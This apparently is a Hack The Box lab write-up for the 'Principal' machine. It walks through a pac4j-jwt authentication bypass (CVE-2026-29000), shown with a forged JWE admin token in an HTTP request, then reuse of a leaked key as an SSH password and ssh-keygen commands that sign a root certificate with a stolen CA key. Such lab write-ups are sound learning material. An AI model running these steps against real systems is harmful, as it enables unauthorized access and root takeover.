Principal Walkthrough - HTB Medium | pac4j JWT Bypass CVE-2026-29000 & SSH Certificate Authority Abuse
Complete walkthrough of Principal from Hack The Box. A medium Linux machine running a Java web platform secured by pac4j-jwt 6.0.3, vulnerable to CVE-2026-29000, a critical authentication bypass allowing an unsigned JWT wrapped inside a valid JWE to be accepted as an administrator token. A custom-built proof of concept forges admin access to internal APIs, exposing a hardcoded encryption key reused as the SSH password for the svc-deploy service account. Enumeration of the deployment automation setup reveals an SSH Certificate Authority private key, which is abused with ssh-keygen to mint a self-signed certificate authorizing root login.

Overview
Principal is a medium difficulty machine that is themed around misplaced cryptographic trust. The foothold exploits CVE-2026-29000, an authentication bypass in pac4j-jwt’s JwtAuthenticator where a PlainJWT wrapped inside a valid JWE envelope bypasses signature verification entirely. After forging an admin token and extracting SSH credentials from the corporate dashboard, privilege escalation abuses an SSH CA configuration that trusts any certificate signed by the CA without validating the principal (username) claim, allowing us to forge a certificate for root. Both attack stages exploit the same class of flaw: a system that verifies the cryptographic envelope but never validates the identity claim inside it.
External Enumeration
Nmap
Let’s start with the classic nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
ports=$(nmap -p- --min-rate=1000 -T4 principal.htb 2>/dev/null | grep '^[0-9]' | cut -d '/' -f1 | paste -sd ',' -); nmap -vv -p"$ports" -sC -sV principal.htb -oX principal.xml
Starting Nmap 7.93 ( https://nmap.org ) at 2026-05-11 21:14 CEST
<SNIP>
Nmap scan report for principal.htb (10.129.31.216)
Host is up, received reset ttl 63 (0.077s latency).
Scanned at 2026-05-11 21:14:46 CEST for 19s

PORT     STATE SERVICE    REASON         VERSION
22/tcp   open  ssh        syn-ack ttl 63 OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 b0a0ca46bcc2cd7e1005052ab8c94891 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI/L7q6P/YK0AiDgynK4UBmJ6IyqoO/QPlkGcV6tb5RgFeIHduOPIUKgMKBVUO36anm3aPmZMR4iZoUACUDwi6s=
|   256 e8a49dbfc1b62a379340d07800f55fd9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIK1uLjeHDa2qBOikNycBjD8HqITM6Hj1Oj5B6cvndDMB
8080/tcp open  http-proxy syn-ack ttl 63 Jetty
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.1 404 Not Found
|     Date: Mon, 11 May 2026 19:12:52 GMT
|     Server: Jetty
|     X-Powered-By: pac4j-jwt/6.0.3
|     Cache-Control: must-revalidate,no-cache,no-store
|     Content-Type: application/json
|     {"timestamp":"2026-05-11T19:12:52.683+00:00","status":404,"error":"Not Found","path":"/nice%20ports%2C/Tri%6Eity.txt%2ebak"}
|   GetRequest:
|     HTTP/1.1 302 Found
|     Date: Mon, 11 May 2026 19:12:52 GMT
|     Server: Jetty
|     X-Powered-By: pac4j-jwt/6.0.3
|     Content-Language: en
|     Location: /login
|     Content-Length: 0
|   HTTPOptions:
|     HTTP/1.1 200 OK
|     Date: Mon, 11 May 2026 19:12:52 GMT
|     Server: Jetty
|     X-Powered-By: pac4j-jwt/6.0.3
|     Allow: GET,HEAD,OPTIONS
|     Accept-Patch:
|     Content-Length: 0
|   RTSPRequest:
|     HTTP/1.1 505 HTTP Version Not Supported
|     Date: Mon, 11 May 2026 19:12:52 GMT
|     Cache-Control: must-revalidate,no-cache,no-store
|     Content-Type: text/html;charset=iso-8859-1
|     Content-Length: 349
|     <html>
|     <head>
|     <meta http-equiv="Content-Type" content="text/html;charset=ISO-8859-1"/>
|     <title>Error 505 Unknown Version</title>
|     </head>
|     <body>
|     <h2>HTTP ERROR 505 Unknown Version</h2>
|     <table>
|     <tr><th>URI:</th><td>/badMessage</td></tr>
|     <tr><th>STATUS:</th><td>505</td></tr>
|     <tr><th>MESSAGE:</th><td>Unknown Version</td></tr>
|     </table>
|     </body>
|_    </html>
| http-title: Principal Internal Platform - Login
|_Requested resource was /login
|_http-server-header: Jetty
| http-methods:
|_  Supported Methods: GET HEAD OPTIONS
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
<SNIP>
Key findings:
- Port 22: SSH (OpenSSH 9.6p1 Ubuntu)
- Port 8080: HTTP Proxy (Jetty)
- Redirect to
/login - Custom header: X-Powered-By: pac4j-jwt/6.0.3
Before browsing to the site, I notice the X-Powered-By: pac4j-jwt/6.0.3 header. Since it starts with X-, it’s a custom header, meaning it was probably left there intentionally for us to find. A quick search online reveals that this version is affected by a critical vulnerability:
pac4j-jwt version 6.0.3 is a Java library for JWT security that contains a critical authentication bypass vulnerability (CVE-2026-29000). This flaw allows attackers to authenticate as any user, including administrators, by wrapping an unsigned PlainJWT inside a JWE encrypted with the server’s public key, effectively bypassing signature verification.
Since this is a login page, we can go straight to trying a PoC for CVE-2026-29000.
Initial Access
Web Application

Let’s visit the website and check out the login page:
CVE-2026-29000 Research
Here’s the git diff of the fix commit.
To help understand the authentication flow, we can also use deepwiki: https://deepwiki.com/pac4j/pac4j/3.3-jwt-authentication
PoC Development
The CVE revolves around JWT (JSON Web Tokens).
In the diff, we can see a new string added right at the top:
1
2
private static final String NONSIGNED_JWT_ERROR_MSG
	= "A non-signed JWT cannot be accepted as signature configurations have been defined";
This tells us the issue was related to non-signed JWT tokens.
We also see another addition regarding missing encryption on JWT tokens:
1
2
3
4
if (encryptionRequired && !encryptionConfigurations.isEmpty() && !(jwt instanceof EncryptedJWT)) {
    throw new CredentialsException(
        "A non-encrypted JWT cannot be accepted as encryption configurations have been defined and are required");
}
Finally, this line was removed:
1
if (signedJWT != null) {
and replaced with these:
1
2
3
4
if (!signatureConfigurations.isEmpty()) {
    if (signedJWT == null) {
        throw new CredentialsException(NONSIGNED_JWT_ERROR_MSG);
    }
So, in short, the fix commit added:
- a check on whether the JWT token is signed
- a check on whether the token has been encrypted
I quickly looked into what an unsigned JWT is. To understand it, I read the walkthrough for this challenge.
The login page’s JavaScript code also contains important information:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
/**
 * Principal Internal Platform - Client Application
 * Version: 1.2.0
 *
 * Authentication flow:
 * 1. User submits credentials to /api/auth/login
 * 2. Server returns encrypted JWT (JWE) token
 * 3. Token is stored and sent as Bearer token for subsequent requests
 *
 * Token handling:
 * - Tokens are JWE-encrypted using RSA-OAEP-256 + A128GCM
 * - Public key available at /api/auth/jwks for token verification
 * - Inner JWT is signed with RS256
 *
 * JWT claims schema:
 *   sub   - username
 *   role  - one of: ROLE_ADMIN, ROLE_MANAGER, ROLE_USER
 *   iss   - "principal-platform"
 *   iat   - issued at (epoch)
 *   exp   - expiration (epoch)
 */

const API_BASE = '';
const JWKS_ENDPOINT = '/api/auth/jwks';
const AUTH_ENDPOINT = '/api/auth/login';
const DASHBOARD_ENDPOINT = '/api/dashboard';
const USERS_ENDPOINT = '/api/users';
const SETTINGS_ENDPOINT = '/api/settings';

// Role constants - must match server-side role definitions
const ROLES = {
    ADMIN: 'ROLE_ADMIN',
    MANAGER: 'ROLE_MANAGER',
    USER: 'ROLE_USER'
};
Everything is clear now: we need to craft a JWE using the public key from the /api/auth/jwks endpoint, setting the ROLE_ADMIN role inside the role claim of the inner JWT.
For this box, I decided to challenge myself. Even though pre-made PoCs are already available on GitHub, I chose to build mine from scratch. After a couple of hours, I got access to the APIs. You can find the PoC I built specifically for this box on my GitHub account. The PoC itself won’t be explained here, but it’s fully documented via python docstings.
Exploitation
Once we have our valid JWE, we insert it into our requests like this:
1
2
3
4
5
6
7
8
9
GET /api/settings HTTP/1.1
Host: 10.129.244.220:8080
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Authorization: Bearer eyJhbGciOiJSU0EtT0FFUC0yNTYiLCJjdHkiOiJKV1QiLCJlbmMiOiJBMTI4R0NNIiwia2lkIjoiZW5jLWtleS0xIn0.L89nsE-YcgmoO2IjLZt50CD5FnSKdyD6mDgvCEFQYrsc704e9_wYYcNLQGqeGaqwtiBk36pZnpeINXiwMALZ5HBSLN7zt_ATneHNRIjviKA8bJVis6tzIO5e-b-12IxUXkRP3jtZfNeb3H6UUpmdy5bUB3OUvKjwBkGwXYZNVQpRW8cmF1JYtfS37sHGN8uejr7ygfoWbM81s5cQCpzODqsJz96E2XXB8GYnO7EXru4o0WCXvBCT-6MbHrGmoQBDzHhErcXFW-iZfkuvJ5MIvPlLTMM6b5-3VZ0jCfItGEF_0hBUPDeMh5NlsTgEFxS1SYgHN0QeerTLxZN0I_aWFQ.3gdEfGDjLUMWQi4A.IcCCE9YApRmPG9mmofp1JllzmNSQYh-gbDYAB7pfiSKTfk5dltV__DflDde0Qhuy51cvEkD4ZvHm_eaySn-BCpUOXIeUxrP39i1_yR1jVzGs3eVBlsg0mlri-RUunq_7ZYexlnwHTkFqLlINrSp5qlFVGEkDtFmvab9gNHJhDAawVzW4SFAsgA1Xsz_32qybbvEhlprgMPrc0StBV2ggbRUk7aYs5j0ilP3hvmGT0XKw1puEnFd54yI.UpbrGW9oquo6pksl1wEGNw
Connection: keep-alive
We now have access to three APIs: /api/dashboard, /api/users, and /api/settings. The dashboard API doesn’t return anything interesting, but we’ll need the other two to get the user flag.
Users API:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
{
  "total": 8,
  "users": [
    {
      "note": "",
      "username": "admin",
      "email": "s.chen@principal-corp.local",
      "displayName": "Sarah Chen",
      "department": "IT Security",
      "id": 1,
      "lastLogin": "2025-12-28T09:15:00Z",
      "active": true,
      "role": "ROLE_ADMIN"
    },
    {
      "note": "Service account for automated deployments via SSH certificate auth.",
      "username": "svc-deploy",
      "email": "svc-deploy@principal-corp.local",
      "displayName": "Deploy Service",
      "department": "DevOps",
      "id": 2,
      "lastLogin": "2025-12-28T14:32:00Z",
      "active": true,
      "role": "deployer"
    },
    {
      "note": "Team lead - backend services",
      "username": "jthompson",
      "email": "j.thompson@principal-corp.local",
      "displayName": "James Thompson",
      "department": "Engineering",
      "id": 3,
      "lastLogin": "2025-12-27T16:45:00Z",
      "active": true,
      "role": "ROLE_USER"
    },
    {
      "note": "Frontend developer",
      "username": "amorales",
      "email": "a.morales@principal-corp.local",
      "displayName": "Ana Morales",
      "department": "Engineering",
      "id": 4,
      "lastLogin": "2025-12-28T08:20:00Z",
      "active": true,
      "role": "ROLE_USER"
    },
    {
      "note": "Operations manager",
      "username": "bwright",
      "email": "b.wright@principal-corp.local",
      "displayName": "Benjamin Wright",
      "department": "Operations",
      "id": 5,
      "lastLogin": "2025-12-26T11:30:00Z",
      "active": true,
      "role": "ROLE_MANAGER"
    },
    {
      "note": "Security analyst - on leave until Jan 6",
      "username": "kkumar",
      "email": "k.kumar@principal-corp.local",
      "displayName": "Kavitha Kumar",
      "department": "IT Security",
      "id": 6,
      "lastLogin": "2025-12-20T10:00:00Z",
      "active": false,
      "role": "ROLE_ADMIN"
    },
    {
      "note": "QA engineer",
      "username": "mwilson",
      "email": "m.wilson@principal-corp.local",
      "displayName": "Marcus Wilson",
      "department": "QA",
      "id": 7,
      "lastLogin": "2025-12-28T13:10:00Z",
      "active": true,
      "role": "ROLE_USER"
    },
    {
      "note": "Engineering director",
      "username": "lzhang",
      "email": "l.zhang@principal-corp.local",
      "displayName": "Lisa Zhang",
      "department": "Engineering",
      "id": 8,
      "lastLogin": "2025-12-28T07:55:00Z",
      "active": true,
      "role": "ROLE_MANAGER"
    }
  ]
}
The admin account and the account used for automated deployments via SSH immediately stand out.
Settings API:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
{
  "system": {
    "applicationName": "Principal Internal Platform",
    "version": "1.2.0",
    "environment": "production",
    "serverType": "Jetty 12.x (Embedded)",
    "javaVersion": "21.0.10"
  },
  "infrastructure": {
    "sshCaPath": "/opt/principal/ssh/",
    "sshCertAuth": "enabled",
    "database": "H2 (embedded)",
    "notes": "SSH certificate auth configured for automation - see /opt/principal/ssh/ for CA config."
  },
  "integrations": [
    {
      "name": "GitLab CI/CD",
      "lastSync": "2025-12-28T12:00:00Z",
      "status": "connected"
    },
    {
      "name": "Vault",
      "lastSync": "2025-12-28T14:00:00Z",
      "status": "connected"
    },
    {
      "name": "Prometheus",
      "lastSync": "2025-12-28T14:30:00Z",
      "status": "connected"
    }
  ],
  "security": {
    "authFramework": "pac4j-jwt",
    "authFrameworkVersion": "6.0.3",
    "jwtAlgorithm": "RS256",
    "jweAlgorithm": "RSA-OAEP-256",
    "jweEncryption": "A128GCM",
    "encryptionKey": "D3pl0y_$$H_Now42!",
    "tokenExpiry": "3600s",
    "sessionManagement": "stateless"
  }
}
At the bottom, in the security object, we can see the encryption key, and I immediately think of logging in with the deployment service account, using this key as the password. Let’s try:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
[Jul 09, 2026 - 23:47:13 (CEST)] exegol-main /workspace # ssh svc-deploy@10.129.244.220
svc-deploy@10.129.244.220s password:
Welcome to Ubuntu 24.04.4 LTS (GNU/Linux 6.8.0-101-generic x86_64)

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
-bash: warning: setlocale: LC_ALL: cannot change locale (en_US.UTF-8)
svc-deploy@principal:~$ ls -al
total 32
drwxr-x--- 4 svc-deploy svc-deploy 4096 Jul  9 14:37 .
drwxr-xr-x 3 root       root       4096 Mar 11 04:22 ..
-rw-r--r-- 1 svc-deploy svc-deploy    0 Jul  9 14:37 .bash_history
-rw-r--r-- 1 svc-deploy svc-deploy  220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 svc-deploy svc-deploy 3771 Mar 31  2024 .bashrc
drwx------ 2 svc-deploy svc-deploy 4096 Mar 11 04:22 .cache
-rw-r--r-- 1 svc-deploy svc-deploy  807 Mar 31  2024 .profile
drwx------ 2 svc-deploy svc-deploy 4096 Mar 11 04:22 .ssh
-rw-r----- 1 root       svc-deploy   33 Jul  9 14:38 user.txt
User flag obtained.
Privilege Escalation
Internal Enumeration
The first command I always run on HTB boxes is sudo -l, to check if we can run any binary as root, but that’s not the case here. Running linpeas turns up several exploits that would probably work, like copy-fail, but since they’re clearly not the intended path for this box, I ignore them.
Going back to what we found in the settings API, let’s enumerate the /opt/principal/ssh/ folder.
SSH Certificate Authority Files
Inside the folder we find some interesting files, including a README:
1
2
3
4
5
6
7
8
svc-deploy@principal:~$ cd /opt/principal/ssh/
svc-deploy@principal:/opt/principal/ssh$ ls -al
total 20
drwxr-x--- 2 root deployers 4096 Mar 11 04:22 .
drwxr-xr-x 5 root root      4096 Mar 11 04:22 ..
-rw-r----- 1 root deployers  288 Mar  5 21:05 README.txt
-rw-r----- 1 root deployers 3381 Mar  5 21:05 ca
-rw-r--r-- 1 root root       742 Mar  5 21:05 ca.pub
The README.txt contains:
1
2
3
4
5
6
7
8
9
CA keypair for SSH certificate automation.

This CA is trusted by sshd for certificate-based authentication.
Use deploy.sh to issue short-lived certificates for service accounts.

Key details:
 Algorithm: RSA 4096-bit
 Created: 2025-11-15
 Purpose: Automated deployment authentication
Searching online for the certificate-based authentication mentioned in the README, I find out it’s an authentication method beyond the classic keys or passwords used to log into an SSH server.
Understanding Certificate-Based SSH Authentication
In classic public-key authentication, every server needs to know in advance the public key of every user and store it in its own authorized_keys. As the number of servers grows, this becomes a nightmare to manage, so a CA (Certificate Authority) is used instead.
There are therefore 3 actors in certificate-based authentication:
- The CA: it has its own private/public key pair. The private key signs certificates and must be kept safe, since it’s the key that allows authenticating as anyone (we have it!). Its public key, on the other hand, is placed on the servers.
- The users (us): we have our own key pair. Our private key stays on our machine and is used to authenticate, while our public key is sent to the CA to be signed.
- The server: it’s always there, even without certificate-based authentication. The server proves its own authenticity when we connect - that’s the well-known message:
The authenticity of host 'server' can't be established. ED25519 key fingerprint is SHA256:... Are you sure you want to continue connecting?We decide whether to trust it. The server then verifies who we are by taking the certificate we present and using the CA’s public key to check that the signature holds, along with metadata such as expiration and principal (more on that below).
So, to sum up, the process works like this:
- We present our certificate (a signed public key).
- To test us, the server prepares a challenge (challenge-response), a piece of data tied to the current session.
- We sign that challenge with our private key and send the signature back.
- The server uses our public key (taken from the certificate) to verify the signature, proving we hold the corresponding private key if everything checks out, which guarantees authenticity.
- The server further verifies the certificate, checking whether the signature on the certificate was produced by the CA.
- Once confirmed, it checks the metadata mentioned earlier, which indicates, for example, the validity period and whether the principal matches the requested user.
- If everything checks out, we get a shell!
Exploiting the Certificate Authority
Here are the commands needed for the exploit. All the steps were performed from the user shell we already obtained, not from our own host.
Let’s start by creating our own key pair:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
svc-deploy@principal:~$ ssh-keygen -t ed25519 -f ./myKey -N ""
Generating public/private ed25519 key pair.
Your identification has been saved in ./myKey
Your public key has been saved in ./myKey.pub
The key fingerprint is:
SHA256:cOa+PDiZ1FcxabtP9RDwaGKEfl+Ye1PpCDeoRf0afCg svc-deploy@principal
The keys randomart image is:
+--[ED25519 256]--+
|         .. oo   |
|        .. .=+.  |
|      ..o +.=*+..|
|       =...E=*o+o|
|       .S.oo++B+.|
|      ..... +o+..|
|     . +..   + . |
|      =...    .  |
|       .o.       |
+----[SHA256]-----+
svc-deploy@principal:~$ ls
linpeas.sh  myKey  myKey.pub  user.txt
Here’s an explanation of the command:
ssh-keygenis the command used to create keys.-t ed25519is the type of key to generate.ed25519is a modern elliptic-curve algorithm: it produces short keys, is fast, secure, and is today’s default. If we don’t set this flag, eitherrsaored25519gets chosen.-f ./myKeyis the name for the keys. In this case, the private keymyKeyand public keymyKey.pubwill be created.-N ""is the password protecting the private key. I left it empty.
After generating it, let’s get it signed by the CA, using the private key we have access to:
1
2
svc-deploy@principal:~$ ssh-keygen -s /opt/principal/ssh/ca -I "Hi Admin!" -n root -V +1w ./myKey.pub
Signed user key ./myKey-cert.pub: id "Hi Admin!" serial 0 for root valid from 2026-07-09T22:38:00 to 2026-07-16T22:39:08
Here’s an explanation of the command:
ssh-keygenis the same command as before, also used for signing.-s /opt/principal/ssh/capoints to the CA’s private key that we use to sign certificates.-I "Hi Admin!"specifies the identity (Key ID) and doesn’t affect the login. It’s used for logs and audits - that’s why I greeted the admin!-n rootspecifies which users the certificate is valid for (basically, who can log in with this certificate). These are the famous principals mentioned earlier, and they’re checked during login.-V +1wis another metadata field checked at login time, indicating the certificate’s validity period. I set it to 1 week, but you could also setalways:foreverso it never expires../myKey.pubis our public key that will be signed.
Now that our key is signed, we can become root via SSH:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
svc-deploy@principal:~$ ssh root@localhost -i ./myKey
Welcome to Ubuntu 24.04.4 LTS (GNU/Linux 6.8.0-101-generic x86_64)

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

root@principal:~# ls -al
total 36
drwx------  6 root root 4096 Jul  9 14:38 .
drwxr-xr-x 19 root root 4096 Mar 11 13:13 ..
-rw-r--r--  1 root root    0 Jul  9 14:37 .bash_history
-rw-r--r--  1 root root 3106 Apr 22  2024 .bashrc
drwx------  3 root root 4096 Mar  5 21:15 .cache
drwxr-xr-x  3 root root 4096 Mar  6 04:08 .m2
-rw-r--r--  1 root root  161 Apr 22  2024 .profile
drwxr-xr-x  2 root root 4096 Mar 11 13:34 .scripts
drwx------  2 root root 4096 Mar  2 16:07 .ssh
-rw-r-----  1 root root   33 Jul  9 14:38 root.txt
Root flag obtained. Box completed.
Reflections
What Surprised Me
Setting the hand-written exploit aside, I was surprised by how many steps are involved in certificate-based SSH authentication, considering how almost instantly we get logged in. All that challenge-response signing, certificate verification, and metadata checking happens in the blink of an eye.
Main Mistake
To get the user flag, I kept putting my token in the cookies and couldn’t figure out why I wasn’t able to access /dashboard, when I actually needed to hit /api/dashboard.
Alternative Approaches
There are existing exploits online for this relatively recent CVE, built specifically for this box, which could have been used instead of writing a PoC from scratch.
Open Question
Are there other ways, besides the ones discussed in this post, to authenticate over SSH, and which one is considered the most secure?
Completed this box? Did you build your own PoC for CVE-2026-29000, or did you use an existing one? Leave a comment down below!